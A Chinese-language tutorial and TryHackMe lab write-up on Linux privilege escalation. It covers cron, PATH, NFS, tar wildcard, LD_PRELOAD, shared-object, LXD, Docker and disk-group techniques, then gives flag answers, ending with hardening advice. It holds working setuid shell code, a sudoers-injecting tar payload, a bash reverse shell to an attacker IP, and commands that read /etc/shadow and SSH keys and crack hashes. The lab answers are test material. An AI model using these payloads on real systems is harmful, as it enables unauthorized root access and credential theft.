root用户的crontab能被root用户或完全sudo权限的用户编辑。可以在此时查找一个以root用户身份运行的当前用户可更改的读写脚本。
- 找到一个可读写更改的脚本
- 更改其内容进行反弹shell的操作
- 如果目标机器的CronJob存在,但文件已被删除,如

如果未定义脚本的完整路径,cron 将引用 /etc/crontab 文件中 PATH 变量下列出的路径。可以被当前用户利用。
环境变量提权
PATH 是Linux 和 Unix 操作系统中的环境变量,它指定存储可执行程序的所有bin和sbin目录。当用户在终端上执行任何命令时,它会通过PATH变量来响应用户执行的命令,并向shell发送请求以搜索可执行文件。超级用户通常还具有/sbin和/usr/sbin条目,以便于系统管理命令的执行。

找到可写目录
find / -writable 2>/dev/null修改PATH的内容,通常将当前用户由执行权限的目录添加至PATH的最先位置,
export $PATH=新添加的目录:$PATH编写脚本,写入想执行的命令。可以是
/bin/bash或C语言等脚本
例子:C语言脚本
#include<unistd.h>
void main()
{
        setuid(0);
        setgid(0);
        system("bash");
}
python脚本
/usr/bin/python3

import os
import sys

try:
        os.system("thm")
except:
        sys.exit()
chmod u+s 文件设置suid权限
nfs提权
网络文件系统(NFS)是一个客户端 / 服务器应用程序,它使计算机用户可以查看和选择存储和更新远程计算机上的文件,就像它们位于用户自己的计算机上一样。在 NFS 协议是几个分布式文件系统标准,网络附加存储(NAS)之一。
NFS 是基于 UDP/IP 协议的应用,其实现主要是采用远程过程调用 RPC 机制,RPC 提供了一组与机器、操作系统以及低层传送协议无关的存取远程文件的操作。RPC 采用了 XDR 的支持。XDR 是一种与机器无关的数据描述编码的协议,他以独立与任意机器体系结构的格式对网上传送的数据进行编码和解码,支持在异构系统之间数据的传送。
利用先遣条件:no_root_squash选项得开启
识别nfs共享,可以利用nmap工具或rpcinfo等工具
nmap -sV -p111,2049 IP
#nmap扫描nfs的常用端口111和2049
rpcinfo -p 192.168.1.171
#rpcinfo直接枚举nfs
检查nfs配置文件
/etc/exports,检查开启的nsf共享目录和no_root_squash选项设置利用metasploit或showmount列举目标主机的可用nfs exports
msf > use auxiliary/scanner/nfs/nfsmount
msf auxiliary(nfsmount) > set rhosts IP
msf auxiliary(nfsmount) > run
showmount -e IP
挂载nfs exports
sudo mount -o [options] -t nfs ip_address:share directory_to_mount编写脚本,写入想执行的命令。可以是
/bin/bash或C语言等脚本例子:
C语言脚本
#include<unistd.h>
void main()
{
        setuid(0);
        setgid(0);
        system("/bin/bash");
}
python脚本
/usr/bin/python3

import os
import sys

try:
        os.system("/bin/bash")
except:
        sys.exit()
chmod +s 文件添加suid权限
通配符提权(技术比较老)
- 写入脚本
利用命令中某些可利用执行脚本的选项,创建具有这些选项名称的文件
tar提权
echo 'echo "用户名 ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > root.sh
echo "" > "--checkpoint-action=exec=sh root.sh"
echo "" > --checkpoint=1
首先需要root用户在root.sh这个自定脚本目录执行tar带参数的压缩命令,才可以触发。如果碰巧遇到了定时压缩文件可写目录的操作,可以一试。
利用截图:


类似的通配符还有
chown和rsync
共享库提权
Linux 程序通常使用动态链接的共享对象库。库包含已编译的代码或开发人员用来避免跨多个程序重写相同的代码段的其他数据。Linux 中存在两种类型的库:(
static libraries由 .a 文件扩展名表示)和dynamically linked shared object libraries(由 .so 文件扩展名表示)。编译程序时,静态库成为程序的一部分,无法更改。但是,可以修改动态库以控制调用它们的程序的执行。有多种方法可以指定动态库的位置,因此系统将知道在程序执行时在哪里查找它们。这包括编译程序时的
-rpathor-rpath-link标志,使用环境变量LD_RUN_PATHorLD_LIBRARY_PATH,将库放置在/libor/usr/lib默认目录中,或者在/etc/ld.so.conf配置文件中指定包含库的另一个目录。此外,
LD_PRELOAD环境变量可以在执行二进制文件之前加载库。此库中的函数优先于默认函数。
提权的先遣条件,被劫持的命令或程序必须具有较高的权限(以root运行、SUID或SUDO等)。同时在/etc/sudoers文件中需要定义env_keep+=LD_PRELOAD
确认一个可以用高权限执行的程序或命令
编写脚本,c语言等
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
对其编译为
.so动态文件,gcc -fPIC -shared -o root.so root.c -nostartfiles高权限运行程序或命令,指定对应的恶意文件库,
sudo LD_PRELOAD=/tmp/root.so 程序或命令
共享对象劫持提权
不同于共享库提权,针对于新开发的程序和二进制可执行文件。
ldd 程序查看其所使用的共享对象文件和共享库找到其程序利用的非标准库依赖
利用
readelf -d 程序 | grep PATH查看程序自定义的共享库位置找到自定义的共享库位置,自建链接库的文件到该共享库文件夹,执行程序查看是否缺少函数
创建.c文件,自定义这个函数名,设置uid为root,利用其执行bash或sh
#include<stdio.h>
#include<stdlib.h>

void 函数名() {
    setuid(0);
    system("/bin/sh -p");
}
编译文件为动态链接文件
gcc c文件 -fPIC -shared -o /共享库/共享对象文件执行即可反弹shell
利用特权组提权
- 利用id显示看一下用户所在的特权组
例如


- 根据特权组判断使用的提权方法
LXC/LXD提权
lxc(Linux container),Linux自带的容器;
lxd,简单地说,LXD 就是一个提供了 REST API 的 LXC 容器管理器
LXD是Linux系统中用于管理LXC容器的API,提供了很多便利的命令来创建容器(container)、启动等等操作。它将为本地lxd用户组的任何用户执行任务,然而并没有在用户的权限与要执行的功能之间是否匹配做过多的判断。
LXC的特权容器挂载系统目录
启动LXD初始化,选项默认即可
导入lxc image import alpine.tar.gz alpine.tar.gz.root --alias alpine本地镜像(例子)
启动security.privileged为true的特权容器,启动没有UID映射的容器,使得容器中root用户与主机上的root用户相同lxc init alpine r00t -c security.privileged=true
挂载主机文件系统lxc config device add r00t mydev disk source=/ path=/mnt/root recursive=true
在容器中启动shelllxc start r00t和lxc exec r00t /bin/sh就可以以root身份连接到文件系统例如:一个低权限的用户能够创建一个用于host和container通信的socket,当将host中已经创建的一个socket和container绑定后,它们之间的连接通信会以LXD服务的凭证(root权限)而不是调用用户的凭证;所以当container中发送socket和host通信时,此时host端的socket则是root权限。
具体复现查看Linux Privilege Escalation via LXD & Hijacked UNIX Socket Credentials和中文复现讲解还有自动化利用脚本
Docker提权
docker组的本质就是无密码root身份访问主机文件
利用命令docker run -v /root:/mnt -it ubuntu可以创建一个新的docker实例,以主机的/root目录作为系统卷启动。
容器启动后可以查看该目录内容或添加ssh密钥,更改为其他目录均可,可以结合/etc/shadow破解或添加sudoers等。
Disk提权
Disk组用户对/dev目录具有root权限
利用debugfs -rw /dev/sda2可以利用debugfs的root权限访问文件系统
debugfs -rw /dev/sda2
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
ADM提权
ADM组在Linux中用于系统监控任务,组内的用户可以读取/var/log的日志文件。
主要用来收集存储在日志文件中的敏感数据或枚举用户操作和运行 CronJobs。
Linux的加固
更新和补丁
老版本的Linux内核和内置命令或第三方服务,通常存在利用条件简单的提权漏洞。对这些服务的定期更新和删除使用会避免一部分提权行为。
配置管理
- 自查主机内的可写文件、目录和使用SUID、SGID设置的可执行文件
- 确保所有的CronJob和sudo权限的分配都使用绝对路径指定可执行文件
- 不将任何凭证以明文方式存储在低权限用户可读的文件中
- 及时清理目录的文件和bash历史
- 确保低权限用户不能修改程序调用的任何自定义共享库
- 删除任何可能增加攻击面的软件和服务
用户管理
- 限制主机用户和管理员账户的数量
- 记录和监控对于登陆的尝试,无论成功与否
- 利用PAM模块的
/etc/security/opasswd执行强密码策略、定期更换密码和限制用户重复使用旧密码操作。 - 避免用户被分配到日常任务所不必需的权限组,尽可能以最小权限原则分配限制sudo权限
- 便于管理可以使用自动化配置管理工具等
关于Linux提权的工具
一、本地扫描工具
- https://github.com/mi1k7ea/M7-05
- https://github.com/rebootuser/LinEnum
- https://github.com/jidongdeatao/LinuxTest
- https://github.com/mzet-/linux-exploit-suggester
二、内核漏洞查询
searchsploit
- searchsploit linux 2.6 ubuntu priv esc
- searchsploit Privilege Escalation
其他工具
三、其他综合工具
- https://github.com/topics/privilege-escalation
- https://github.com/topics/privilege-escalation-exploits
- https://github.com/topics/kernel-exploitation
- https://github.com/topics/linux-kernel
- https://github.com/topics/linux-exploits
- https://github.com/rebootuser/LinEnum
- https://github.com/mzet-/linux-exploit-suggester
- https://github.com/topics/kernel-exploitation
- https://github.com/topics/linux-kernel
- https://github.com/topics/linux-exploits
THM的模块内容
Enumeration
What is the hostname of the target system?

What is the Linux kernel version of the target system?

What Linux is this?

What version of the Python language is installed on the system?
可以利用python自带的python -V查看系统版本

What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)

利用任意方法搜索漏洞即可,一般可以利用searchsploit搜索searchsploit 3.13


利用其中Linux Kernel **3.13**.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' | linux/local/37292.c这个的漏洞利用文件可以查看cve编号(searchsploit和exploit-db的库是通用的,根据poc编码规范,在文件起始位置都会标注关于漏洞的基础信息)
searchsploit -m 37292.c可以将文件导出到当前目录
cat 37292.c查看文件为CVE-2015-1328
Privilege Escalation: Kernel Exploits
- What is the content of the flag1.txt file?
通过uname -a可以快速获取目标主机的内核版本

利用searchsploit 3.13搜索内核的漏洞利用poc

利用其中Linux Kernel **3.13**.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' | linux/local/37292.c这个的漏洞利用文件可以查看cve编号(searchsploit和exploit-db的库是通用的,根据poc编码规范,在文件起始位置都会标注关于漏洞的基础信息)
searchsploit -m 37292.c可以将文件导出到当前目录


这个利用poc并未有其他相关的交互操作

利用gcc 37292.c -o 文件名将其编译
传到目标主机上添加可执行权限执行即可
Privilege Escalation: Sudo
How many programs can the user "karen" run on the target system with sudo rights?

What is the content of the flag2.txt file?

How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?

sudo nmap --interactiveWhat is the hash of frank's password?

这里使用的是nano提权,sudo nano打开后按照下方Shell的模块操作It can be used to break out from restricted environments by spawning an interactive system shell.
- nano
ctrl r + ctrl x
reset; sh 1>&0 2>&0

提权成功

shadow文件中复制hash值即可
- nano
Privilege Escalation: SUID
Which user shares the name of a great comic book writer?
cat /etc/passwd可以看到gerryconway这个用户What is the password of user2?
利用命令find / -type f -perm -04000 -ls 2>/dev/null

可以看到base64在SUID和GUID权限,可以利用./base64 "$LFILE" | base64 --decode命令去读取shadow文件

利用unshadow工具破解hash值
创建passwd和shadow文件


利用unshadow PASSWORD-FILE SHADOW-FILE > PASSWORD集成为一个文件
使用john the ripper破解john --wordlist=/usr/share/wordlists/rockyou.txt PASSWORD密码为Password1What is the content of the flag3.txt file?
使用base64 /home/ubuntu/flag3.txt | base64 --decode可以看到flag值

Privilege Escalation: Capabilities
- How many binaries have set capabilities?
输入getcap -r / 2>/dev/null

- What other binary can be used through its capabilities?
view - What is the content of the flag4.txt file?
输入./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'就可以打开一个终端
cat /home/ubuntu/flag4.txt获取flag值
Privilege Escalation: Cron Jobs

How many user-defined cron jobs can you see on the target system?
在/etc/crontab中有四个计划任务
What is the content of the flag5.txt file?
需要利用crontab反弹一个root的shell,在目标主机的nc命令没有-e参数,所以尝试用bash/sh反弹shell
此目标机存在bash命令,所以直接修改back.sh修改back.sh添加
bash -i >& /dev/tcp/操作机ip/监听端口 0>&1(记得给back.sh添加执行权限

稍等片刻即可反弹到root的shell


flag5.txt在/home/ubuntu/目录下,直接查看即可What is Matt's password?
依旧利用unshadow和john命令去破解/etc/passwd和/etc/shadow两个文件内容
Privilege Escalation: PATH
- What is the odd folder you have write access for?
输入命令find / -writeable 2>/dev/null查看可写目录,根据Hint可知是home目录下

- Exploit the $PATH vulnerability to read the content of the flag6.txt file.
flag文件在/home/matt目录下- 直接使用命令读取flag
在/home/murdoch目录下,有两个文件

thm.py的文件内容为

尝试执行tset文件时提示

所以我们需要自建一个thm文件
添加当前目录或tmp目录到PATH均可,输入命令echo "cat /home/matt/flag6.txt" > thm

- 反弹root的shell
将thm文件的内容改成/bin/bash

- 直接使用命令读取flag
- What is the content of the flag6.txt file?
步骤同上
Privilege Escalation: NFS
How many mountable shares can you identify on the target system?
输入命令cat /etc/exports

How many shares have the "no_root_squash" option enabled?
三个可挂载目录都开启了no_root_squashGain a root shell on the target system
选择任意目录挂载在攻击机中,利用c语言脚本提权
编写脚本,gcc 脚本 -o 程序,添加suid权限和执行权限#include<unistd.h> void main() { setuid(0); setgid(0); system("/bin/bash"); }

What is the content of the flag7.txt file?
root的shell直接cat /home/matt/flag7.txt
Capstone Challenge
提权路径
命令uname -a查看内核版本

searchsploit搜索一下内核版本,有一个可利用的漏洞Linux Kernel 2.6.x / 3.10.x / 4.14.x (RedHat / Debian / CentOS) (x64) - 'Mutagen Astronomy' Local Privilege Escalation,目标机器也有gcc工具
也可以利用dirtycow提权,均未成功利用


命令sudo -l没有任何的sudo权限
crontab无信息

也没有后台运行的短时cron脚本
利用find / -type f -perm -04000 -ls 2>/dev/null查看SUID权限的工具,可以看到之前的base64工具

利用base64 /etc/shadow | base64 --decode可以看到root和missy用户都有密码可以爆破,先尝试missy的
